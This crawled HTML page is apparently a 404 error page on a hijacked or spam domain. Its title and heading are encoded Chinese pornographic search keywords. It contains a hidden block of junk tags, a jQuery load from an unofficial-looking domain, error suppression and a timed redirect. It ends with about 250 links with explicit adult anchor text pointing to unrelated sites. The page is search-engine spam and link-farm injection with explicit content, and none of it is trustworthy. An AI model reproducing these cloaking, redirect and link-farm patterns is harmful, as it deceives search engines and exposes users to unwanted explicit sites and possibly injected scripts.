

--- FILE ---
content_type: text/html
request_url: http://m.peri-sunking.com/Pro/973935483753566208.html
body_size: 117841
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 
<html xmlns="http://www.w3.org/1999/xhtml">
 
<script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><head>
 
<meta charset="UTF-8" http-equiv="Content-Type" content="text/html; charset=utf-8" />
 
<title>&#21320;&#22812;&#20122;&#27954;&#22269;&#20135;&#29702;&#35770;&#29255;&#20122;&#27954;&#44;&#26085;&#38889;&#19968;&#32423;&#22823;&#29255;&#20013;&#25991;&#29256;</title>
 
<style type="text/css">
 
.head404{ width:580px; height:234px; margin:50px auto 0 auto; background:url(/404/head404.png) no-repeat; }
 
.txtbg404{ width:499px; height:169px; margin:10px auto 0 auto; background:url(/404/txtbg404.png) no-repeat;}
 
.txtbg404 .txtbox{ width:390px; position:relative; top:30px; left:60px;color:#eee; font-size:13px;}
 
.txtbg404 .txtbox p {margin:5px 0; line-height:18px;}
 
.txtbg404 .txtbox .paddingbox { padding-top:15px;}
 
.txtbg404 .txtbox p a { color:#eee; text-decoration:none;}
 
.txtbg404 .txtbox p a:hover { color:#FC9D1D; text-decoration:underline;}
 
</style>
 
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
 
 
 
<body bgcolor="#494949">
<h1><a href="http://m.peri-sunking.com/">&#20122;&#27954;&#65;&#8744;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#20813;&#36153;&#30340;&#25104;&#24180;&#31169;&#20154;&#24433;&#38498;&#32593;&#31449;&#44;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#65;&#86;&#32593;&#44;&#27431;&#32654;&#86;&#73;&#68;&#69;&#79;&#83;&#24040;&#22823;&#30007;&#30007;&#44;&#22235;&#34382;&#24433;&#35270;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#57;&#57;&#57;&#90;&#89;&#90;&#29590;&#29590;&#36164;&#28304;&#31449;&#27704;&#20037;&#26080;&#30721;</a></h1><div id="nhl3x" class="pl_css_ganrao" style="display: none;"><strike id="nhl3x"></strike><pre id="nhl3x"></pre><ins id="nhl3x"></ins><dfn id="nhl3x"><em id="nhl3x"><sub id="nhl3x"><b id="nhl3x"></b></sub></em></dfn><label id="nhl3x"></label><b id="nhl3x"><output id="nhl3x"></output></b><div id="nhl3x"></div><u id="nhl3x"></u><label id="nhl3x"><rp id="nhl3x"></rp></label><ruby id="nhl3x"><font id="nhl3x"></font></ruby><meter id="nhl3x"><acronym id="nhl3x"><var id="nhl3x"><i id="nhl3x"></i></var></acronym></meter><thead id="nhl3x"><em id="nhl3x"><track id="nhl3x"><style id="nhl3x"></style></track></em></thead><ins id="nhl3x"></ins><form id="nhl3x"><sup id="nhl3x"></sup></form><meter id="nhl3x"></meter><output id="nhl3x"><div id="nhl3x"><sup id="nhl3x"><u id="nhl3x"></u></sup></div></output><pre id="nhl3x"><small id="nhl3x"><address id="nhl3x"><p id="nhl3x"></p></address></small></pre><listing id="nhl3x"><output id="nhl3x"></output></listing><form id="nhl3x"><font id="nhl3x"></font></form><label id="nhl3x"><b id="nhl3x"><big id="nhl3x"><label id="nhl3x"></label></big></b></label><rp id="nhl3x"></rp><rp id="nhl3x"><thead id="nhl3x"></thead></rp><dfn id="nhl3x"><tt id="nhl3x"><span id="nhl3x"><strong id="nhl3x"></strong></span></tt></dfn><meter id="nhl3x"><p id="nhl3x"><th id="nhl3x"><tt id="nhl3x"></tt></th></p></meter><optgroup id="nhl3x"><ins id="nhl3x"></ins></optgroup><video id="nhl3x"></video><style id="nhl3x"><rp id="nhl3x"></rp></style><label id="nhl3x"><b id="nhl3x"><form id="nhl3x"><legend id="nhl3x"></legend></form></b></label><thead id="nhl3x"><legend id="nhl3x"><optgroup id="nhl3x"><output id="nhl3x"></output></optgroup></legend></thead><optgroup id="nhl3x"><em id="nhl3x"></em></optgroup><ol id="nhl3x"><form id="nhl3x"><ins id="nhl3x"><acronym id="nhl3x"></acronym></ins></form></ol><thead id="nhl3x"><pre id="nhl3x"></pre></thead><strike id="nhl3x"></strike><optgroup id="nhl3x"><em id="nhl3x"><strike id="nhl3x"><var id="nhl3x"></var></strike></em></optgroup><nobr id="nhl3x"><ins id="nhl3x"></ins></nobr><tt id="nhl3x"><thead id="nhl3x"><pre id="nhl3x"><video id="nhl3x"></video></pre></thead></tt><style id="nhl3x"><rp id="nhl3x"><progress id="nhl3x"><sup id="nhl3x"></sup></progress></rp></style><legend id="nhl3x"><u id="nhl3x"><menuitem id="nhl3x"><thead id="nhl3x"></thead></menuitem></u></legend><legend id="nhl3x"><dfn id="nhl3x"><ruby id="nhl3x"><form id="nhl3x"></form></ruby></dfn></legend><ol id="nhl3x"><form id="nhl3x"></form></ol><address id="nhl3x"><style id="nhl3x"><u id="nhl3x"><mark id="nhl3x"></mark></u></style></address><big id="nhl3x"><style id="nhl3x"></style></big><legend id="nhl3x"><label id="nhl3x"></label></legend><dfn id="nhl3x"><dfn id="nhl3x"><thead id="nhl3x"><progress id="nhl3x"></progress></thead></dfn></dfn><form id="nhl3x"></form><style id="nhl3x"></style><acronym id="nhl3x"><legend id="nhl3x"><pre id="nhl3x"><span id="nhl3x"></span></pre></legend></acronym><thead id="nhl3x"></thead><label id="nhl3x"><rp id="nhl3x"></rp></label><style id="nhl3x"><thead id="nhl3x"><dl id="nhl3x"><dfn id="nhl3x"></dfn></dl></thead></style></div>
 
   	<div   id="bnjbbf5xb"   class="head404"></div>
 
   	<div   id="bnjbbf5xb"   class="txtbg404">
 
  <div   id="bnjbbf5xb"   class="txtbox">
 
      <p>對不起，您請求的頁面不存在、或已被刪除、或暫時(shí)不可用</p>
 
      <p class="paddingbox">請點(diǎn)擊以下鏈接繼續(xù)瀏覽網(wǎng)頁</p>
 
      <p>》<a style="cursor:pointer" onclick="history.back()">返回上一頁面</a></p>
 
      <p>》<a href="http://m.peri-sunking.com">返回網(wǎng)站首頁</a></p>
 
    </div>
 
  </div>
 <script type="text/javascript">
　　function jumurl(){
　　window.location.href = 'http://m.peri-sunking.com/';
　　}
　　setTimeout(jumurl,3000);
　　</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://m.peri-sunking.com/" title="&#20122;&#27954;&#65;&#8744;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#20813;&#36153;&#30340;&#25104;&#24180;&#31169;&#20154;&#24433;&#38498;&#32593;&#31449;&#44;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#65;&#86;&#32593;&#44;&#27431;&#32654;&#86;&#73;&#68;&#69;&#79;&#83;&#24040;&#22823;&#30007;&#30007;&#44;&#22235;&#34382;&#24433;&#35270;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#57;&#57;&#57;&#90;&#89;&#90;&#29590;&#29590;&#36164;&#28304;&#31449;&#27704;&#20037;&#26080;&#30721;">&#20122;&#27954;&#65;&#8744;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#20813;&#36153;&#30340;&#25104;&#24180;&#31169;&#20154;&#24433;&#38498;&#32593;&#31449;&#44;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#65;&#86;&#32593;&#44;&#27431;&#32654;&#86;&#73;&#68;&#69;&#79;&#83;&#24040;&#22823;&#30007;&#30007;&#44;&#22235;&#34382;&#24433;&#35270;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#57;&#57;&#57;&#90;&#89;&#90;&#29590;&#29590;&#36164;&#28304;&#31449;&#27704;&#20037;&#26080;&#30721;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://www.zt1069.com" target="_blank">国内精品久久久久久TV</a>|
<a href="http://m.epkitakyushu.com" target="_blank">欧美日韩国产一级黄特片</a>|
<a href="http://www.dlt118.net" target="_blank">在线播放免费人成毛片乱码</a>|
<a href="http://m.biblia-san-luis.com" target="_blank">激情五月天欧美日韩</a>|
<a href="http://m.addisontxroofing.com" target="_blank">国产欧美日韩精品第一页夜夜嗨</a>|
<a href="http://m.artcafeoxford.com" target="_blank">一本大道久久精品</a>|
<a href="http://ratanbmt.com" target="_blank">国产精品柳州莫菁69</a>|
<a href="http://taijimai.cn" target="_blank">国产精品亚洲欧美日韩三区在线</a>|
<a href="http://farleyfarmsupply.com" target="_blank">中文字幕乱码久久午夜不卡</a>|
<a href="http://gellertdds.com" target="_blank">日韩精产大片性视频网站</a>|
<a href="http://m.daylilydreams.com" target="_blank">日韩中文国产在线观看免费视频</a>|
<a href="http://xinyinma.cn" target="_blank">精品国产乱码久久久久久免</a>|
<a href="http://m.lead-bond.cn" target="_blank">久久影视亚洲一区二区三区</a>|
<a href="http://m.seommerce.com" target="_blank">国产亚洲aa级大片在线</a>|
<a href="http://www.guitarteeshirts.com" target="_blank">精品久久久久久中文字幕色</a>|
<a href="http://fairlycovered.com" target="_blank">图片视频小说一区二区</a>|
<a href="http://www.xyh1688.cn" target="_blank">亚洲精品无码久久一线</a>|
<a href="http://m.eastsushinj.com" target="_blank">亚洲成人有码在线观看</a>|
<a href="http://www.huidaxing.com" target="_blank">午夜国产精品a小视频</a>|
<a href="http://leesangmok.com" target="_blank">麻豆蜜桃在线观看视频网址</a>|
<a href="http://www.tigercote.cn" target="_blank">一区二区三区在线观看视频在线</a>|
<a href="http://www.girl520.cn" target="_blank">绯色国产色精品一区二区</a>|
<a href="http://m.mutluannemutlubebek.com" target="_blank">色婷婷成人综合在线观看</a>|
<a href="http://m.entertelecom.cn" target="_blank">久久久久久国模大尺度人体</a>|
<a href="http://m.iguanasilver.com" target="_blank">青草视频在线播放</a>|
<a href="http://www.tiansl.com.cn" target="_blank">亚洲自拍卡通国产综合</a>|
<a href="http://m.jeffdavisflea.com" target="_blank">久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://majzx.com" target="_blank">日韩va无码中文幕不卡</a>|
<a href="http://www.shhaishen021.cn" target="_blank">狠狠色狠狠色五月激情</a>|
<a href="http://www.younastygirl.com" target="_blank">中文字幕一区视频日韩</a>|
<a href="http://m.wanganshun.com" target="_blank">国产精品va在线观看入</a>|
<a href="http://qingdingqiyuan.com" target="_blank">伊人国产综合视频</a>|
<a href="http://thepalmerstudio.net" target="_blank">日本一区二区高清视频免费观看</a>|
<a href="http://m.ececec.com" target="_blank">日韩av一本不卡</a>|
<a href="http://openfsg.com" target="_blank">人妻换着玩又刺激又爽</a>|
<a href="http://pamelamann.com" target="_blank">制服丝袜日本美女中文字幕</a>|
<a href="http://www.ggpvideo.com" target="_blank">亚洲精品久久久www</a>|
<a href="http://fricasino.com" target="_blank">色综合色综合久久综合频道88</a>|
<a href="http://m.lovegifts.cn" target="_blank">免费精品视频在线观看一区</a>|
<a href="http://yylhw.cn" target="_blank">亚洲人成网站在线播放2019</a>|
<a href="http://www.affiliatemanual.net" target="_blank">亚洲伊人伊成久久人综合网</a>|
<a href="http://y1805.com" target="_blank">久久久久久人妻字幕</a>|
<a href="http://m.theresamaysimulator.com" target="_blank">色妞www视频在线观看</a>|
<a href="http://66ctv.cn" target="_blank">国产一区二区网站</a>|
<a href="http://detox-cleanse.com" target="_blank">99精品国产综合久久久五月天</a>|
<a href="http://m.duobeichat.com" target="_blank">在线综合亚洲欧美网站</a>|
<a href="http://m.ozripoff.com" target="_blank">亚洲一区在线观看高清</a>|
<a href="http://eblade.net" target="_blank">日韩视频免费久久久</a>|
<a href="http://18998490001.com" target="_blank">亚洲毛片在线观看不卡视频</a>|
<a href="http://m.inter-metrofund.com" target="_blank">777午夜精品成人免费</a>|
<a href="http://musicawy.com" target="_blank">一区二区三区视频观看免费</a>|
<a href="http://www.learntodraweasy.com" target="_blank">精品亚洲成a人在线观看</a>|
<a href="http://m.i2163.cn" target="_blank">无码任你躁国语版视频</a>|
<a href="http://www.justforyoubags.com" target="_blank">日韩乱码一区二区蜜桃</a>|
<a href="http://m.abitonthe.com" target="_blank">一区二区午夜福利免费</a>|
<a href="http://m.hashfun.cn" target="_blank">国产极品在线日韩</a>|
<a href="http://pt05.cn" target="_blank">最好看的2018中文字幕免费视频</a>|
<a href="http://m.gbminorhockey.com" target="_blank">成人精品h短视频在线观看</a>|
<a href="http://xinone.cn" target="_blank">欧美日本亚洲国产一级片</a>|
<a href="http://www.rajasudupibhavan.com" target="_blank">亚洲免费在线网站www</a>|
<a href="http://m.demidoc.com" target="_blank">国产日韩欧美经典视频</a>|
<a href="http://www.salamparvaz.net" target="_blank">精品成人福利视频导航</a>|
<a href="http://ivoomiindia.com" target="_blank">大陆日韩欧美不卡免费在线</a>|
<a href="http://dghtbn.cn" target="_blank">在线亚洲精品防屏蔽</a>|
<a href="http://www.genesus.net" target="_blank">在线播放精品一区二区三区</a>|
<a href="http://castellblanch.com" target="_blank">亚洲av产在线精品亚洲第</a>|
<a href="http://www.dghuayi.com" target="_blank">久久文字幕亚洲国产精品中</a>|
<a href="http://tienser.cn" target="_blank">欧美日韩久久久久久</a>|
<a href="http://m.usedtiresinc.com" target="_blank">东北熟妇国语露脸视频</a>|
<a href="http://pandaleisure.com" target="_blank">色婷婷综合久久久久中文一区二区</a>|
<a href="http://www.hangingwithlocals.net" target="_blank">久久久人妻视频免费观看</a>|
<a href="http://m.medousa.net" target="_blank">欧美天堂日韩视频在线观看91</a>|
<a href="http://m.bestcambodiatours.com" target="_blank">国产精品免费视频一区</a>|
<a href="http://m.wakefulnesadvisor.com" target="_blank">亚久久伊人精品青青草原2020</a>|
<a href="http://y1805.com" target="_blank">香蕉精品亚洲第一区</a>|
<a href="http://www.t051.cn" target="_blank">97超碰人人爽人人少妇</a>|
<a href="http://www.theinfogate.com" target="_blank">亚洲欧美国产精品麻豆</a>|
<a href="http://newpakjobs.com" target="_blank">久久大神视频国产</a>|
<a href="http://getnewsloop.com" target="_blank">国产精品久久久久久久日韩</a>|
<a href="http://langmanmy.cn" target="_blank">人妻少妇系列中文在线二</a>|
<a href="http://lehhh.com" target="_blank">国产高潮精品视频</a>|
<a href="http://m.happiness-v.com" target="_blank">亚洲欧美在线综合图区</a>|
<a href="http://m.ch0575.cn" target="_blank">久久久精品国产免费观看网站</a>|
<a href="http://www.umglocumjobs.com" target="_blank">久久综合午夜福利视频</a>|
<a href="http://m.ourfamilygame.com" target="_blank">亚洲中文久久精品无码照片</a>|
<a href="http://ntgengsu.com" target="_blank">国产一区视频二区视频</a>|
<a href="http://m.hockeydebates.com" target="_blank">亚洲福利不卡福利一区二区三区</a>|
<a href="http://m.physics-andrea.com" target="_blank">国产精品无打码在线播放</a>|
<a href="http://m.hnmsyy.cn" target="_blank">小仙女av资源导航</a>|
<a href="http://britecasting.com" target="_blank">欧美中文字幕日韩中文字幕</a>|
<a href="http://www.discretelogics.com" target="_blank">亚洲综合图片自拍区av</a>|
<a href="http://m.1ljs.com" target="_blank">欧美亚洲日韩国产综合青青在线</a>|
<a href="http://siampoolshop.com" target="_blank">欧美日韩国产美女在线观看</a>|
<a href="http://m.gesturesoftheheart.com" target="_blank">无码精品日韩中文字幕时间静止</a>|
<a href="http://www.countrymusicplaylist.com" target="_blank">国产熟女高潮精品视频</a>|
<a href="http://www.ad668.net" target="_blank">精品国产伦一区二区三区在线闺蜜</a>|
<a href="http://www.upyourhomesvalue.com" target="_blank">香蕉超级碰碰碰97视频</a>|
<a href="http://yanjiutansuoedu.cn" target="_blank">97国产在线观看国产蜜臀</a>|
<a href="http://silversolid.com" target="_blank">久久国产亚洲精品观看</a>|
<a href="http://alllondonhotels.net" target="_blank">欧美精品日韩在线亚洲另类</a>|
<a href="http://m.bicovery.com" target="_blank">丝袜制服诱惑一区二区三区</a>|
<a href="http://www.comsuc.com" target="_blank">国产精品视频线观看</a>|
<a href="http://shengshe.com.cn" target="_blank">久久久久四虎精品国产电影</a>|
<a href="http://www.1vs.net" target="_blank">久久久久久A亚洲欧洲AV冫</a>|
<a href="http://scubasymphony.com" target="_blank">亚洲最大成人精品一区</a>|
<a href="http://m.aixintrip.com.cn" target="_blank">久久久精品三级久久久教师</a>|
<a href="http://www.4000119198.cn" target="_blank">日韩欧美福利三级片在线观看</a>|
<a href="http://m.entertelecom.cn" target="_blank">久久精品亚洲男人天堂</a>|
<a href="http://www.resese.com" target="_blank">国产精品第一页第一区97</a>|
<a href="http://www.proqase.com" target="_blank">亚洲AV片不卡无码久久</a>|
<a href="http://www.handanerjianan.com" target="_blank">精品国产福利在线视频</a>|
<a href="http://m.providencerealtymd.com" target="_blank">欧美国产日产综合三区在线观看</a>|
<a href="http://m.szekelydance.com" target="_blank">手机青青在线观看极品视频</a>|
<a href="http://tzhxkd.com" target="_blank">国产精品久久久久尤物密月</a>|
<a href="http://getyoursign.com" target="_blank">天天爽夜夜爽人人爽QC</a>|
<a href="http://m.moopooclassic.com" target="_blank">午夜福利欧美视频在线观看</a>|
<a href="http://kabarsukses.com" target="_blank">精品人妻中文字幕有码在线</a>|
<a href="http://powerupthegame.com" target="_blank">日韩中文字幕网站在线观看</a>|
<a href="http://m.morenatravels.com" target="_blank">久久精品国产亚洲七七</a>|
<a href="http://suicidemalpractice.net" target="_blank">国产又黄又爽又猛又粗的视频</a>|
<a href="http://www.morestrollers.com" target="_blank">亚洲一区在线观看高清</a>|
<a href="http://www.bgtown.cn" target="_blank">狠狠综合亚洲综合亚洲色</a>|
<a href="http://m.the-bluestem.com" target="_blank">99久久婷婷国产综合精品</a>|
<a href="http://m.epross.com" target="_blank">中国女人高潮av一区二区</a>|
<a href="http://xsgsq.com" target="_blank">日本最新免费高清不卡视频</a>|
<a href="http://mercierpublications.com" target="_blank">亚洲精品国产一区黑色丝袜</a>|
<a href="http://m.mowma.cn" target="_blank">av不卡顿在线播放</a>|
<a href="http://www.myvideopreviews.com" target="_blank">中文字幕久久精品一区二区三区</a>|
<a href="http://www.trilogyhorse.com" target="_blank">日韩av熟女一区二区</a>|
<a href="http://m.babykarte.com" target="_blank">国产亚洲欧美日韩在线观看一区</a>|
<a href="http://m.myfarmshare.com" target="_blank">免费一级特黄久久久大片aaa</a>|
<a href="http://physicsandsport.com" target="_blank">www.亚洲欧洲在线观看</a>|
<a href="http://m.hondomaclean.com" target="_blank">久久99国产麻豆一区二区三区吗</a>|
<a href="http://www.codechants.com" target="_blank">51国产偷自视频区视频免费的</a>|
<a href="http://m.whxyqwl.cn" target="_blank">91av国产成人在线</a>|
<a href="http://m.fixocracy.com" target="_blank">日本h片中文字幕在线</a>|
<a href="http://jsyjmj.com" target="_blank">久久精品亚洲乱码伦伦中文</a>|
<a href="http://www.iosocarmela.net" target="_blank">中文字幕第一页在线久</a>|
<a href="http://jddn.com.cn" target="_blank">国产免费p精品视频</a>|
<a href="http://m.dyjfr.cn" target="_blank">好吊色青青草视频在线</a>|
<a href="http://www.aomatechongchuang.com" target="_blank">国产自产免费在线观看</a>|
<a href="http://moneywar.net" target="_blank">欧美亚洲精品一区二区在线观看</a>|
<a href="http://www.cotton-yarns.com" target="_blank">久久久精品免费看</a>|
<a href="http://m.haleyg.com" target="_blank">日韩精品乱码av一区二区</a>|
<a href="http://qdfngrp.com" target="_blank">不卡的av中文字幕在线播放</a>|
<a href="http://m.bdhost71.com" target="_blank">麻豆国产成人AV在线播放欲色</a>|
<a href="http://www.chicagolandracing.com" target="_blank">亚洲熟妇乱子伦在线</a>|
<a href="http://valentinejoys.com" target="_blank">无遮无挡爽爽免费视频毛片韩国</a>|
<a href="http://m.soulstylelife.com" target="_blank">亚洲综合丁香婷婷六月香</a>|
<a href="http://m.cctv6666.cn" target="_blank">亚洲最新版av无码中文字幕</a>|
<a href="http://gbgrk.cn" target="_blank">九一高清蜜臀一区二区三区</a>|
<a href="http://infozonasegura.com" target="_blank">亚洲va在线观看网站</a>|
<a href="http://www.xsgsq.com" target="_blank">欧美熟妇色一区二区三区</a>|
<a href="http://m.ovenuhalifax.net" target="_blank">操国产性感美女在线观看</a>|
<a href="http://m.linefrancillon.com" target="_blank">a男人的天堂久久a毛片</a>|
<a href="http://gdwc.net" target="_blank">天堂8在线天堂资源在线</a>|
<a href="http://m.mlb8.com" target="_blank">最近免费中文字幕大全免费</a>|
<a href="http://gaoshengcn.cn" target="_blank">精品国产污污网站在线</a>|
<a href="http://m.ebookslink.com" target="_blank">狠狠久久亚洲欧美专区</a>|
<a href="http://www.sharehall.com" target="_blank">99re久久青青精品婷婷一区</a>|
<a href="http://shengshe.com.cn" target="_blank">国产一区二区三区久久精品</a>|
<a href="http://www.huluwangluo.cn" target="_blank">日本一区二区三区美女诱惑一区</a>|
<a href="http://m.liyejunjipiao.cn" target="_blank">久久棈品国产精品亚洲</a>|
<a href="http://m.wusi4f.cn" target="_blank">77777在线精品播放</a>|
<a href="http://supermachin.com" target="_blank">日本久久久加勒比</a>|
<a href="http://www.ikuat.net" target="_blank">日韩人妻无码系列专区</a>|
<a href="http://www.ggbond.net" target="_blank">曰本一区二区三区久久久</a>|
<a href="http://zxwlkj.net" target="_blank">中国少妇饥渴XXXXX</a>|
<a href="http://www.ianshelpdesk.com" target="_blank">日本成年人在线视频一区二区</a>|
<a href="http://niuzhuanshiyanji.cn" target="_blank">91偷拍与自偷拍亚洲精品</a>|
<a href="http://m.metropochris.com" target="_blank">国产香蕉一区二区三区在线视频</a>|
<a href="http://www.ms-travel.com" target="_blank">日本www一级特黄在线播放</a>|
<a href="http://m.webmaster-toolbox.com" target="_blank">精品国产麻豆免费人成网站</a>|
<a href="http://m.garner5.com" target="_blank">国产美女视频免费91</a>|
<a href="http://m.zxjczs.com" target="_blank">国产乱人伦AV麻豆网</a>|
<a href="http://zsmjt.cn" target="_blank">在线观看网站免费av</a>|
<a href="http://www.mds321.com" target="_blank">97人人澡日韩乱码</a>|
<a href="http://www.usaexportimport.cn" target="_blank">国产二区三区在线免费观看</a>|
<a href="http://www.jendisney.com" target="_blank">中文字幕人妻一区二区三区免</a>|
<a href="http://www.pipecn.cn" target="_blank">国产精品扒开腿做爽爽爽A片小</a>|
<a href="http://www.s607.cn" target="_blank">欧洲视频在线一区二区</a>|
<a href="http://dirtymonkeyapparel.com" target="_blank">91精品视频在线看免费观看</a>|
<a href="http://www.7jie.cn" target="_blank">亚洲欧美日韩中文字幕二欧美</a>|
<a href="http://m.inudescargas.com" target="_blank">奇米影视四色影音先锋</a>|
<a href="http://m.toplessbrewnette.com" target="_blank">欧美日韩手机在线视频观看</a>|
<a href="http://indiscutabil.com" target="_blank">免费看黄无码av免费看</a>|
<a href="http://chefsv.com" target="_blank">亚洲欧美精品一中文字幕</a>|
<a href="http://m.dcspan.com" target="_blank">日韩av先锋在线观看不卡</a>|
<a href="http://www.carversfitness.com" target="_blank">伊人久久大香线蕉av最新</a>|
<a href="http://www.500ev.cn" target="_blank">国产亚洲成AV人片在线观看</a>|
<a href="http://nijikang.com" target="_blank">欧美一区二区中文字幕在线观看</a>|
<a href="http://m.jamesfans.cn" target="_blank">六月丁香色婷婷激情综合</a>|
<a href="http://huianye.com" target="_blank">波多野结衣一区二区三区AV免费</a>|
<a href="http://www.andryhk.com" target="_blank">国产免费一级成人av</a>|
<a href="http://m.camgroup.cn" target="_blank">日韩av一卡二卡在线观看</a>|
<a href="http://m.zambacreative.com" target="_blank">久久精品99无色码中文字幕</a>|
<a href="http://2009jianfei.cn" target="_blank">亚洲国产成a人在线观看</a>|
<a href="http://m.lucky-autoparts.com" target="_blank">欧美人与动牲交a精品</a>|
<a href="http://howto3dprintmoney.com" target="_blank">精品国产卡二2卡3卡4卡乱码</a>|
<a href="http://www.rauschwoodworks.com" target="_blank">蜜麻豆91久久国产人妻</a>|
<a href="http://www.13711105224.cn" target="_blank">√天堂中文WWW官网在线</a>|
<a href="http://m.rauschwoodworks.com" target="_blank">免费va国产高清不卡大片</a>|
<a href="http://m.andrewneil.net" target="_blank">日本成人在线中文字幕</a>|
<a href="http://www.virtualplanetstudios.com" target="_blank">欧美亚洲精品久久</a>|
<a href="http://m.quickturn.cn" target="_blank">亚洲中文网丁香久久综合</a>|
<a href="http://mumbaidarling.com" target="_blank">高清美女视频欧美日日久</a>|
<a href="http://gesturesoftheheart.com" target="_blank">99久久亚洲综合精品成人</a>|
<a href="http://www.shjshw.cn" target="_blank">在线观看你懂得亚洲一区二区</a>|
<a href="http://www.interfaceshowcase.com" target="_blank">日本不卡免费高清一级视频</a>|
<a href="http://m.tipsypixel.com" target="_blank">99热久久精品国</a>|
<a href="http://m.lyceqz.cn" target="_blank">很黄的网站免费观看视频</a>|
<a href="http://www.peoplexsdxsc.cn" target="_blank">手机在线看片日本精品</a>|
<a href="http://www.aiaini.com.cn" target="_blank">国产美女久久久久久久久久久</a>|
<a href="http://fresh-gay-pics.com" target="_blank">国产中文字幕在线综合</a>|
<a href="http://www.moviebreakingnews.com" target="_blank">91久久亚洲精品国产一区二区</a>|
<a href="http://m.dunesdor.com" target="_blank">国产蝌蚪视频一区二区三区</a>|
<a href="http://jesuisblonde.com" target="_blank">国产精品一区二区视频免费看</a>|
<a href="http://www.zjgyhhg.com" target="_blank">91久久麻豆视频</a>|
<a href="http://www.s-hgd.com" target="_blank">热99在线观看国产</a>|
<a href="http://m.ninagalina.com" target="_blank">国产精品青青青久久</a>|
<a href="http://www.zglhts.cn" target="_blank">91手机午夜福利视频</a>|
<a href="http://m.yunnankafei.com.cn" target="_blank">国产天堂亚洲国产碰碰</a>|
<a href="http://www.mengwuhen.cn" target="_blank">六月丁香色婷婷激情综合</a>|
<a href="http://m.dirtymonkeyapparel.com" target="_blank">最新的电影在线看</a>|
<a href="http://wusi4f.cn" target="_blank">国产免费一区二区三区四区</a>|
<a href="http://m.sportsbuzzhaircuts.com" target="_blank">开心婷婷五月六月综合超碰</a>|
<a href="http://verego.com" target="_blank">国产又黄又爽又刺激久久久久久</a>|
<a href="http://www.diamondheadhair.com" target="_blank">182tv人之初午夜精品视频</a>|
<a href="http://m.admoto.net" target="_blank">一级做a爰片久久毛片色</a>|
<a href="http://www.littlemissweb.com" target="_blank">亚洲A片成人无码AV</a>|
<a href="http://smgshbx.cn" target="_blank">免费av在线观看国产</a>|
<a href="http://m.watchmewhippets.com" target="_blank">亚洲综合无码久久久久久</a>|
<a href="http://www.zombiebutcher.com" target="_blank">欧美国产成人精品一区二区三区</a>|
<a href="http://www.atoogratuit.com" target="_blank">亚洲无码片日韩无码片</a>|
<a href="http://www.valentinejoys.com" target="_blank">国产又粗又猛又黄又爽的网站</a>|
<a href="http://www.easternartreport.net" target="_blank">亚洲毛片在线观看不卡视频</a>|
<a href="http://manville.cn" target="_blank">韩国无码一区二区三区精品</a>|
<a href="http://degraphicfactory.com" target="_blank">麻豆五久久婷婷月综合国产</a>|
<a href="http://m.adjtz.com" target="_blank">色婷婷综合在线视频</a>|
<a href="http://www.carversfitness.com" target="_blank">亚洲熟女精品区一区二三</a>|
<a href="http://www.tstdyj.cn" target="_blank">天啪天天99久久</a>|
<a href="http://www.bapx.cn" target="_blank">免费一级片一区二区三区</a>|
<a href="http://gzzq1688.cn" target="_blank">又黄又爽的网站免费观看视频</a>|
<a href="http://www.zannedelions.com" target="_blank">免费做A爰片久久毛片A片</a>|
<a href="http://immigrantsus.com" target="_blank">亚洲最新精品偷拍av</a>|
<a href="http://m.theoriginalgreatwazu.com" target="_blank">久久国产精99精产国高潮</a>|
<a href="http://2635.com.cn" target="_blank">中文字幕一区二区免费在线观看</a>|
<a href="http://robertclysejackson.com" target="_blank">婷婷狠狠禁18久久yy</a>|
<a href="http://suphudong.com" target="_blank">91精品国产一区三一</a>|
<a href="http://www.winzik.net" target="_blank">国产免费自拍视频网页在线观看</a>|
<a href="http://ahhx-china.com" target="_blank">婷婷久久综合九色综合</a>|
<a href="http://m.theedgemd.com" target="_blank">91日本一区二区三区四区电影</a>|
<a href="http://m.hotelinglesboutique.com" target="_blank">拍国产乱人伦偷精品视频</a>|
<a href="http://csssyyx.cn" target="_blank">激情久久婷婷丁香</a>|
<a href="http://www.securedacs.com" target="_blank">在线免费国产视频网站</a>|
<a href="http://m.cbaigroup.com" target="_blank">欧美一二三四区在线观看视频</a>|
<a href="http://xclgsc.net" target="_blank">国产精品国产亚洲精品看不长</a>|
<a href="http://ccdie.cn" target="_blank">国产精品午夜福利视频234区</a>|
<a href="http://m.yungucloud.com" target="_blank">激性欧美激情在线</a>|
<a href="http://www.ownbrix.com" target="_blank">免费国产一级av片在线观看</a>|
<a href="http://dalianshengyu.cn" target="_blank">久久婷婷五月综合中文字幕</a>|
<a href="http://m.xxttxx.cn" target="_blank">一区2区三区免费在线观看</a>|
